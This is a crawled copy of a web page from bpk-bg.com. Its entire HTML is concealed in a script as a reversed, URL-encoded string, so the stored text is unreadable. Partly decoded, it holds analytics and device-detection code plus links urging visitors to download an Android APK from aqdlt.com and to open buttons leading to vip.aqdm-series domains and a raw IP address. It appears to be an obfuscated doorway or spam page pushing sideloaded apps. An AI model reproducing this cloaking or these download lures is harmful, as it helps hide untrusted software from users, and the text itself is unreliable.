

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bpk-bg.com/
body_size: 7164
content:
<!DOCTYPE html><script id='crypt_html_js'>var html = 'E3%lmthF2%C3%A0%E3%ydobF2%C3%A0%E3%tpircsF2%C3%A0%hsuP02%amnehS02%F2%F2%A0%A0%B3%92%82%92%D7%B3%92%s02%C2%mh82%erofeBtresni.edoNtnerap.s02%B3%D5%0B5%92%22%tpircs22%82%emaNgaTyBstnemelEteg.tnemucod02%D3%02%s02%ravB3%22%28b98338f296cbbdb0df9d134d5b1d46F3%sj.mhF2%moc.udiab.mhF2%F2%A3%sptth22%02%D3%02%crs.mhB3%92%22%tpircs22%82%tnemelEetaerc.tnemucod02%D3%02%mh02%ravB7%02%92%82%noitcnuf82%A0%B3%D5%B5%02%C7%C7%02%tmh_02%D3%02%tmh_02%ravA0%ijgnoT02%udiaB02%F2%F2%A0%A0%B3%92%82%92%D7%92%wodniw82%D7%D7%nD3%crs.iB3%egamI02%wenD3%i02%ravB3%92%rB2%22%D3%lF3%22%D3%B2%n82%62%62%rA3%92%92%rB2%22%D3%l62%22%D3%B2%n82%62%62%rC2%92%rerrefer.tnemucod82%tnenopmoCIRUedocneB2%22%D3%rF3%22%D3%B2%n82%F3%tB3%22%fig.sF2%moc.udiab.erahs.ipaF2%F2%22%A3%22%fig.sF2%_hx-TKCi9mj7t8JQR2gmis4Q_9F2%moc.udiab.0psF2%F2%A3%sptth22%F3%92%72%sptth72%D3%D3%D3%92%82%esaCrewoLot.92%locotorPruc82%gnirtS82%D3%n02%ravB7%92%92%r82%tset.e12%82%fiB3%rerrefer.tnemucodD3%tC2%LRUlacinonacD3%rC2%igF2%92%moc.C5%udiab.C5%B2%D5%.C5%_C5%9-0Z-Az-aB5%F2%C5%F2%C5%A3%D5%sptthC7%ptthB5%82%F2%D3%e02%ravB7%92%82%noitcnuf12%B3%ferh.noitacol.wodniwD3%LRUlacinonac92%LRUlacinonac12%82%fiD7%D5%0B5%92%72%A3%72%82%tilps.LRUlacinonacD3%locotorPrucB7%esleD7%D5%0B5%92%72%A3%72%82%tilps.locotorp.noitacol.wodniwD3%locotorPrucB7%92%LRUlacinonac12%82%fiD7%D7%D7%ferh.D5%iB5%xD3%LRUlacinonacB7%92%ferh.D5%iB5%x62%62%72%lacinonac72%D3%D3%92%82%esaCrewoLot.ler.D5%iB5%x82%fiB7%92%B2%B2%iB3%htgnel.xC3%iB3%0D3%i82%rofB7%92%0E3%htgnel.x82%fiB3%92%22%knil22%82%emaNgaTyBstnemelEteg.tnemucodD3%x02%ravB3%locotorPrucC2%LRUlacinonac02%ravB7%92%82%noitcnuf82%A0%noisreV02%sulP02%hsuP02%udiaB02%F2%F2%A0%A0%D7%A0%D7%02%02%02%02%A0%B3%22%xp22%02%B2%02%Hwodniw02%D3%02%thgieh.elyts.ydob.tnemucod02%02%02%02%02%02%02%02%A0%B7%02%92%Hydob02%E3%02%Hwodniw02%62%62%02%Hwodniw82%02%fi02%02%02%02%A0%B3%thgieHtneilc.tnemelEtnemucod.tnemucod02%62%62%02%tnemelEtnemucod.tnemucod02%D3%02%Hwodniw02%rav02%02%02%02%A0%B3%thgieHtneilc.ydob.tnemucod02%D3%02%Hydob02%rav02%02%02%02%A0%B7%92%82%IUeziser02%noitcnufA0%A0%D7%A0%D7%02%02%02%02%A0%B3%92%72%28%08%3E%EB%DA%7E%6A%9B%4E%5A%58%5E%0A%A8%5E%5B%1A%9E%4A%DA%6E%68%0B%5E%D02%B2%72%02%B2%02%92%72%LRTC72%02%A3%02%72%02%dmC02%F2%02%lrtC98%C8%6E%72%02%F3%02%1-02%D3%12%02%92%72%cam72%82%fOxedni.92%82%esaCrewoLot.tnegAresu.rotagivan82%02%B2%02%72%02%sserP72%82%trela02%02%02%02%02%02%02%02%A0%B7%02%esle02%D7%02%02%02%02%A0%B3%eurt02%nruter02%02%02%02%02%02%02%02%A0%B3%eltit.tnemucod02%D3%02%eltit.siht02%02%02%02%02%02%02%02%A0%B7%02%92%tnirp.wodniw02%62%62%02%arepo.wodniw82%fi02%esle02%D7%02%02%02%02%A0%B3%92%eltit.tnemucod02%C2%ferh.noitacol82%etirovaFddA.lanretxe.wodniw02%02%02%02%02%02%02%02%A0%B7%02%92%92%lanretxe.wodniw02%ni02%72%etirovaFddA72%82%02%62%62%02%lanretxe.wodniw82%fi02%esle02%D7%02%02%02%02%A0%B3%92%72%72%02%C2%ferh.noitacol.wodniw02%C2%eltit.tnemucod82%lenaPdda.rabedis.wodniw02%02%02%02%02%02%02%02%A0%B7%02%02%02%02%A0%92%lenaPdda.rabedis.wodniw02%62%62%02%rabedis.wodniw82%fi02%02%02%02%A0%B7%02%92%82%etirovaFdda02%noitcnufA0%A0%D7%A0%B3%lmth02%D3%02%LMTHrenni.modp02%02%02%02%A0%D7%02%02%02%02%A0%B3%22%s22%02%B2%02%92%282%dexiFot.92%000102%F2%02%92%emits.modp02%-02%92%82%etaD02%wen82%82%02%D3%02%lmth02%02%02%02%02%02%02%02%A0%B7%02%esle02%D7%02%02%02%02%A0%B3%22%sseccus-ntb-ma02%22%02%B2%02%emaNssalc.moda02%D3%02%emaNssalc.moda02%02%02%02%02%02%02%02%A0%B3%22%BA%FB%5E%08%C9%6E%02%s22%02%B2%02%92%282%dexiFot.92%000102%F2%02%92%emits.modp02%-02%92%82%etaD02%wen82%82%02%D3%02%lmth02%02%02%02%02%02%02%02%A0%B3%eurt02%D3%02%tsaFdeeps02%02%02%02%02%02%02%02%A0%B7%02%92%tsaFdeeps12%82%fi02%02%02%02%A0%B3%edoNtnerap.modp02%D3%02%moda02%rav02%02%02%02%A0%B3%edoNtnerap.jbo02%D3%02%modp02%rav02%02%02%02%A0%B3%lmth02%rav02%02%02%02%A0%B7%02%92%jbo82%02%deepSwohs02%noitcnufA0%A0%B3%92%82%92%D7%A0%D7%02%02%02%02%A0%D7%02%02%02%02%02%02%02%02%A0%B3%22%kcolb-enilni22%02%D3%02%yalpsid.elyts.D5%iB5%smod02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%92%B2%B2%iB3%htgnel.smod02%C3%iB3%002%D3%02%i02%rav82%02%rof02%02%02%02%02%02%02%02%A0%B3%92%72%wohs-diordna72%82%emaNssalCyBstnemelEteg.tnemucod02%D3%02%smod02%rav02%02%02%02%02%02%02%02%A0%B7%02%92%eliboMsi12%02%C7%C7%02%diordnAsi82%02%fi02%02%02%02%A0%D7%02%02%02%02%A0%D7%02%02%02%02%02%02%02%02%A0%B3%22%kcolb-enilni22%02%D3%02%yalpsid.elyts.D5%iB5%smod02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%92%B2%B2%iB3%htgnel.smod02%C3%iB3%002%D3%02%i02%rav82%02%rof02%02%02%02%02%02%02%02%A0%B3%92%72%wohs-cp72%82%emaNssalCyBstnemelEteg.tnemucod02%D3%02%smod02%rav02%02%02%02%02%02%02%02%A0%B7%02%92%eliboMsi12%82%02%fi02%02%02%02%A0%B3%diordnAsi.M02%D3%02%diordnAsi02%rav02%02%02%02%A0%B3%eliboMsi.M02%D3%02%eliboMsi02%rav02%02%02%02%A0%B7%92%82%noitcnuf82%A0%A0%B3%92%82%92%D7%B3%D7%B3%92%82%IUeziserB7%92%82%noitcnuf02%D3%02%eziserno.wodniwB3%92%82%IUeziserB7%92%82%noitcnuf82%A0%A0%B3%92%82%92%D7%A0%D7%02%02%02%02%A0%B3%92%naps82%dlihCdneppa.D5%iB5%smodaB3%72%E3%F2%02%22%92%siht82%deepSwohs22%D3%rorreno02%22%122%D3%thgieh02%22%122%D3%htdiw02%22%022%D3%redrob02%22%72%02%B2%02%lru02%B2%02%72%22%D3%crs02%gmiC3%E3%napsF2%C3%E3%22%nips-noitamina-ma02%goc-noci-ma22%D3%ssalc02%napsC3%72%02%D3%02%LMTHrenni.naps02%02%02%02%02%02%02%02%A0%B3%92%82%etaD02%wen02%D3%02%emits.naps02%02%02%02%02%02%02%02%A0%B3%92%72%naps72%82%tnemelEetaerc.tnemucod02%D3%02%naps02%02%02%02%02%02%02%02%A0%B3%ferh.D5%iB5%smoda02%D3%02%lru02%02%02%02%02%02%02%02%A0%B3%eunitnoc02%92%ferh.D5%iB5%smoda12%02%C7%C7%02%D5%iB5%smoda12%82%02%fi02%02%02%02%02%02%02%02%A0%B7%02%92%smoda02%ni02%i02%rav82%rof02%02%02%02%A0%B3%naps02%C2%lru02%rav02%02%02%02%A0%B3%92%72%a72%82%emaNgaTyBstnemelEteg.ogvan02%D3%02%smoda02%rav02%02%02%02%A0%B3%92%22%enil-db22%82%dIyBtnemelEteg.tnemucod02%D3%02%ogvan02%rav02%02%02%02%A0%B7%02%92%82%noitcnuf82%A0%B3%eslaf02%D3%02%tsaFdeeps02%ravA0%E3%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%A0%E3%vidF2%C3%A0%E3%vidF2%C3%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%E3%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%61.10.6202A9%CB%FE%detadpu02%yltneceR02%E3%aF2%C3%moc.tldqa.wwwE3%22%wollofon22%D3%ler02%22%moc.tldqa.www02%-02%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%eltit02%22%knalb_22%D3%tegrat02%22%moc.tldqa.wwwF2%F2%A3%ptth22%D3%ferh02%aC3%02%B3%ypoc62%E3%22%detum-txet-ma22%D3%ssalc02%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%E3%aF2%C3%F8%79%8E%6B%49%6E%5A%58%5E%0A%A8%5E%E3%22%wohs-cp22%D3%ssalc02%22%B3%92%82%etirovaFddaA3%tpircsavaj22%D3%ferh02%aC3%E3%meF2%C3%C7%E3%22%wohs-cp22%D3%ssalc02%meC3%98%CB%FE%9B%EA%5E%58%68%5E%F8%48%6E%BB%BB%4E%18%08%9E%19%F8%5E%88%CB%FE%moc.liamg04%mocxdqaE3%meF2%C3%C7%E3%meC3%E3%aF2%C3%FA%BA%7E%7B%88%6E%2A%EA%5E%diordnA08%D9%5E%0B%C9%5E%58%9B%4E%8B%0B%6E%E3%22%wohs-diordna22%D3%ssalc02%22%DB%DB%8E%B8%8B%4E%FA%BA%7E%7B%88%6E%2A%EA%5E%diordnA02%-02%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%eltit02%22%knalb_22%D3%tegrat02%22%kpa.8280_diordna_tldqaF2%1vF2%ppa.tldqa.ppaF2%F2%A3%sptth22%D3%ferh02%aC3%E3%meF2%C3%C7%E3%22%wohs-diordna22%D3%ssalc02%meC3%E3%aF2%C3%08%D9%5E%0B%C9%5E%58%9B%4E%8B%0B%6E%E3%22%knalb_22%D3%tegrat02%22%08%D9%5E%0B%C9%5E%58%9B%4E%8B%0B%6E%02%-02%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%eltit02%22%tldqaF2%gro.yrtnerF2%F2%A3%sptth22%D3%ferh02%aC3%E3%22%detum-txet-ma22%D3%ssalc02%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%deretnec-ms-u-ma02%21-dm-u-ma02%21-ms-u-ma22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%dexif-g-ma02%g-ma22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%E3%22%reniatnoc-ma22%D3%ssalc02%22%tf22%D3%di02%vidC3%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%E3%llamsF2%C3%B8%08%3E%BA%C8%7E%99%EB%9E%A8%08%3E%F8%AA%9E%E8%4B%5E%BA%EA%5E%E3%22%ecapsonom-ma22%D3%ssalc02%llamsC3%28%08%3E%68%AB%4E%5A%D9%6E%78%FB%8E%1B%0B%5E%C8%CB%FE%18%C8%6E%A9%D9%5E%18%C8%6E%A9%D9%5E%C8%CB%FE%58%38%6E%B8%AB%4E%A9%4A%5E%8B%EA%8E%39%18%9E%5A%F9%7E%D8%98%6E%C8%CB%FE%E8%09%5E%78%FB%8E%B9%A8%5E%AA%A8%5E%28%08%3E%F8%D9%5E%4B%B9%6E%59%3B%6E%0A%79%6E%38%EA%5E%AB%8B%4E%0A%B9%5E%C8%CB%FE%5A%D9%6E%7B%5B%8E%DB%5A%5E%A9%CB%4E%1B%0B%5E%6A%AB%5E%B8%8A%7E%A9%EA%5E%08%8B%4E%0B%88%5E%F8%D9%5E%BB%4B%6E%F9%49%7E%E3%22%iak-ma02%mottob-edils-noitamina-ma22%D3%ssalc02%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%tnetnoc-txet-db22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%parw-txet-db22%D3%di02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%28%08%3E%68%AB%4E%5A%D9%6E%78%FB%8E%1B%0B%5E%C8%CB%FE%18%C8%6E%A9%D9%5E%18%C8%6E%A9%D9%5E%C8%CB%FE%58%38%6E%B8%AB%4E%A9%4A%5E%8B%EA%8E%39%18%9E%5A%F9%7E%D8%98%6E%C8%CB%FE%E8%09%5E%78%FB%8E%B9%A8%5E%AA%A8%5E%28%08%3E%F8%D9%5E%4B%B9%6E%59%3B%6E%0A%79%6E%38%EA%5E%AB%8B%4E%0A%B9%5E%C8%CB%FE%5A%D9%6E%7B%5B%8E%DB%5A%5E%A9%CB%4E%1B%0B%5E%6A%AB%5E%B8%8A%7E%A9%EA%5E%08%8B%4E%0B%88%5E%F8%D9%5E%BB%4B%6E%F9%49%7E%22%D3%tla02%22%ad2767150e88e6cb67141816a54069b1F2%egami-cgpF2%nigiroF2%moc.gmiaugixdb.1pF2%F2%A3%sptth22%D3%crs02%22%evisnopser-gmi-ma22%D3%ssalc02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%b-gmi-db22%D3%di02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%deretnec-ms-u-ma02%21-dm-u-ma02%21-ms-u-ma22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%dexif-g-ma02%g-ma22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%B9%B9%5E%FA%7B%8E%FB%AB%7E%E3%22%wollofon22%D3%ler02%22%knalb_22%D3%tegrat02%22%moc.gb-kpb.wwwD3%fF3%70983A3%7.942.58.83F2%F2%A3%sptth22%D3%ferh02%22%ylno-ms-edih-x02%gl-ntb-ma02%suidar-ma02%tluafed-ntb-ma02%ntb-ma22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%98%8B%4E%FA%7B%8E%FB%AB%7E%E3%22%wollofon22%D3%ler02%22%knalb_22%D3%tegrat02%22%moc.gb-kpb.wwwD3%fF3%44802A3%moc.635mdqa.pivF2%F2%A3%sptth22%D3%ferh02%22%gl-ntb-ma02%suidar-ma02%tluafed-ntb-ma02%ntb-ma22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%C8%AB%4E%FA%7B%8E%FB%AB%7E%E3%22%wollofon22%D3%ler02%22%knalb_22%D3%tegrat02%22%moc.gb-kpb.wwwD3%fF3%44802A3%moc.835mdqa.pivF2%F2%A3%sptth22%D3%ferh02%22%gl-ntb-ma02%suidar-ma02%tluafed-ntb-ma02%ntb-ma22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%08%8B%4E%FA%7B%8E%FB%AB%7E%E3%22%wollofon22%D3%ler02%22%knalb_22%D3%tegrat02%22%moc.gb-kpb.wwwD3%fF3%44802A3%moc.915mdqa.pivF2%F2%A3%sptth22%D3%ferh02%22%gl-ntb-ma02%suidar-ma02%tluafed-ntb-ma02%ntb-ma22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%4-gl-gva-ma02%4-dm-gva-ma02%6-ms-gva-ma22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%retnec-txet-ma02%21-ms-u-ma22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%dexif-g-ma02%g-ma22%D3%ssalc02%22%enil-db22%D3%di02%vidC3%02%02%02%02%02%02%02%02%A0%E3%22%reniatnoc-ma22%D3%ssalc02%22%db22%D3%di02%vidC3%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%1hF2%C3%E3%aF2%C3%B9%EB%4E%09%F8%6E%6B%EA%5E%CA%B8%7E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%E3%22%ri-txet-ma22%D3%ssalc02%22%F2%22%D3%ferh02%aC3%E3%1hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%gmi-dh02%21-ms-u-ma22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%dexif-g-ma02%g-ma22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%E3%22%reniatnoc-ma22%D3%ssalc02%22%dh22%D3%di02%vidC3%02%02%02%02%A0%E3%22%tnetnoc22%D3%di02%vidC3%A0%E3%vidF2%C3%E3%22%revocgb22%D3%di02%vidC3%A0%E3%ydobC3%A0%E3%daehF2%C3%A0%E3%tpircsF2%C3%02%02%02%02%A0%B3%D7%02%02%02%02%A0%C2%92%82%92%D7%02%02%02%02%02%02%02%02%A0%B3%kcehc02%nruter02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%92%tnegAresu.rotagivan82%92%D7%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%1-02%E3%02%92%72%rdA72%82%fOxedni.u02%C7%C7%02%1-02%E3%02%92%72%diordnA72%82%fOxedni.u02%D3%02%kcehc02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%92%u82%02%noitcnuf82%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%eslaf02%D3%02%kcehc02%rav02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%92%82%02%noitcnuf82%02%A3%02%diordnAsi02%02%02%02%02%02%02%02%A0%C2%92%82%92%D7%02%02%02%02%02%02%02%02%A0%B3%kcehc02%nruter02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%92%arepo.wodniw02%C7%C7%02%rodnev.rotagivan02%C7%C7%02%tnegAresu.rotagivan82%92%D7%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%eurt02%D3%02%kcehc02%92%92%92%402%C2%082%rtsbus.a82%tset.02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%iF2%-C5%etzC7%otezC7%ruoyC7%-C5%sayC7%007xC7%unowC7%blmwC7%92%wnC7%cnC7%02%g82%iwC7%tihwC7%cbewC7%92%02%C7%-C5%82%c3wC7%92%89C7%58C7%38C7%18C7%08C7%07C7%16C7%06C7%35C7%2582%xvC7%cluvC7%adovC7%04mvC7%92%v-C5%C7%D5%3-0B5%5C7%0482%kvC7%92%etC7%gr82%ivC7%irevC7%057vC7%004vC7%tstuC7%92%isC7%1gC7%b.C5%82%puC7%9-C5%xtC7%92%5mC7%3mC7%-C5%mC7%0782%stC7%92%hsC7%lp82%otC7%om-C5%tC7%-C5%mitC7%92%mC7%i82%letC7%-C5%gdtC7%-C5%lctC7%92%klC7%tg82%atC7%92%81C7%01C7%0082%6tC7%92%05C7%8182%2tC7%92%bmC7%1082%ysC7%92%02%vC7%-C5%vC7%-C5%hC7%1082%psC7%92%ynC7%tf82%osC7%92%5tC7%tiC7%3bC7%raC7%la82%msC7%92%diC7%5482%lsC7%0-C5%ksC7%92%mC7%-C5%82%eisC7%rahsC7%-C5%hgsC7%92%irC7%dnC7%cmC7%74C7%92%1C7%0C7%-C5%82%c82%esC7%F2%C5%kdsC7%92%-C5%pC7%ooC7%-C5%hC7%1082%csC7%92%avC7%ynC7%smC7%mmC7%amC7%eg82%asC7%F2%C5%55sC7%92%ozC7%ev82%orC7%9mirC7%skarC7%006rC7%083rC7%ketqC7%92%-C5%iC7%D5%7-2B5%-C5%C7%06C7%23C7%12C7%21C7%7082%cqC7%a-C5%aqC7%g-C5%tpC7%oispC7%xorpC7%92%esC7%trC7%kc82%opC7%2-C5%npC7%92%cuC7%ya82%lpC7%eripC7%lihpC7%92%92%cC7%D5%8-1B5%82%-C5%C7%3182%gpC7%gxdpC7%92%tC7%dC7%a82%napC7%008pC7%1gwoC7%naroC7%92%vwC7%it82%poC7%mi2oC7%hpznC7%92%iC7%682%konC7%92%twC7%gwC7%fwC7%ftC7%noC7%-C5%92%mC7%c82%82%enC7%92%01C7%92%1C7%082%082%7nC7%92%5C7%2C7%082%05nC7%92%2C7%082%03nC7%D5%3-2B5%02nC7%D5%2-0B5%01nC7%awymC7%pbwmC7%92%02%vC7%1pC7%0582%tmC7%92%zzC7%92%vC7%oC7%02%C7%-C5%82%tC7%odC7%edC7%ibC7%20C7%1082%omC7%femmC7%92%stC7%aoC7%8o82%imC7%92%irC7%cr82%emC7%rc-C5%mC7%92%acC7%12C7%1082%cmC7%92%oxC7%iuC7%et82%amC7%F2%C5%05mC7%ag3mC7%w-C5%1mC7%xnylC7%wbilC7%92%D5%w-aB5%-C5%C7%45C7%05C7%92%uC7%lC7%k82%F2%C5%C7%g02%82%glC7%92%ixC7%on82%elC7%92%kC7%c82%oykC7%-C5%cwkC7%02%tpkC7%nolkC7%92%F2%C5%C7%02%82%tgkC7%ijekC7%iddkC7%sgijC7%umejC7%orbjC7%a92%vC7%t82%ajC7%siriC7%qapiC7%onniC7%k1miC7%mokiC7%10giC7%aediC7%orbiC7%92%F2%C5%C7%-C5%C7%02%82%caiC7%032iC7%92%amC7%ogC7%0282%-C5%iC7%92%ctC7%wa82%uhC7%92%ptC7%92%tC7%sC7%pC7%gC7%aC7%_C7%02%C7%-C5%82%c82%thC7%c-C5%shC7%92%piC7%i02%82%phC7%92%atC7%tp82%ihC7%-C5%iehC7%92%tC7%pC7%m82%-C5%dhC7%tichC7%eiahC7%92%nuC7%da82%rgC7%92%doC7%w.C5%82%ogC7%om-C5%gC7%5-C5%fgC7%enegC7%065gC7%u02%1gC7%92%_C7%-C5%82%ylfC7%ctefC7%92%ezC7%awC7%soC7%0D5%7-4B5%82%zeC7%8lseC7%92%0kC7%ci82%reC7%92%luC7%2l82%meC7%92%iaC7%9482%leC7%92%d-C5%C7%2182%sdC7%o92%pC7%c82%odC7%bomdC7%acidC7%ivedC7%s-C5%cdC7%etbdC7%92%gnC7%llC7%ti82%adC7%warcC7%92%dnC7%pm82%ocC7%-C5%dmcC7%cdlcC7%mthcC7%llecC7%-C5%mdcC7%awccC7%ipacC7%F2%C5%55cC7%92%uC7%n82%-C5%wbC7%bmubC7%w92%vC7%e82%rbC7%92%zaC7%ca82%lbC7%92%drC7%bl82%ibC7%92%qnC7%llC7%kc82%ebC7%navaC7%92%02%sC7%02%rC7%m-C5%C7%id82%uaC7%wttaC7%92%suC7%et82%saC7%92%ogC7%hc82%raC7%utpaC7%92%wyC7%ynC7%xe82%naC7%iomaC7%92%ocC7%acC7%va82%laC7%92%nrC7%ok82%iaC7%92%-C5%sC7%ooC7%re82%caC7%cabaC7%aw02%aC7%s208C7%s077C7%iD5%6-1B5%05C7%pht4C7%osg3C7%0956C7%0136C7%7021F2%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%C7%C7%02%92%a82%tset.02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%iF2%oniixC7%adxC7%ec02%swodniwC7%pawC7%enofadovC7%92%knilC7%resworb82%.C5%puC7%oertC7%naibmysC7%092%6C7%482%seiresC7%pspC7%tekcopC7%rekculpC7%F2%C5%92%erC7%ixi82%pC7%enohpC7%F3%92%so02%82%mlapC7%i92%niC7%bo82%m02%arepoC7%tnorftenC7%xoferifB2%.elibomC7%pmmC7%pdimC7%omeamC7%02%eglC7%eldnikC7%siriC7%92%doC7%enoh82%piC7%elibomeiC7%potpihC7%cennefC7%enialeC7%lapmocC7%rezalbC7%yrrebkcalbC7%F2%C5%adabC7%ogtnavaC7%elibomB2%.92%ogeemC7%B2%dC5%bbC7%diordna82%F2%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%82%02%fi02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%92%a82%02%noitcnuf82%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%eslaf02%D3%02%kcehc02%rav02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%92%82%02%noitcnuf82%02%A3%02%eliboMsi02%02%02%02%02%02%02%02%A0%B7%02%D3%02%M02%rav02%02%02%02%A0%E3%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%E3%elytsF2%C3%D7%B3%0001A3%xedni-zB3%0A3%thgirB3%0A3%tfelB3%0A3%mottobB3%0A3%potB3%etulosbaA3%noitisopB7%tnetnoc32%D7%B3%52%001A3%thgiehB3%52%001A3%htdiwB3%evitalerA3%noitisopB3%92%xp00182%rulbA3%retlifB3%neddihA3%x-wolfrevoB3%retnec02%potA3%noitisop-dnuorgkcabB3%taeper-onA3%taeper-dnuorgkcabB3%revocA3%ezis-dnuorgkcabB3%92%ad2767150e88e6cb67141816a54069b1F2%egami-cgpF2%nigiroF2%moc.gmia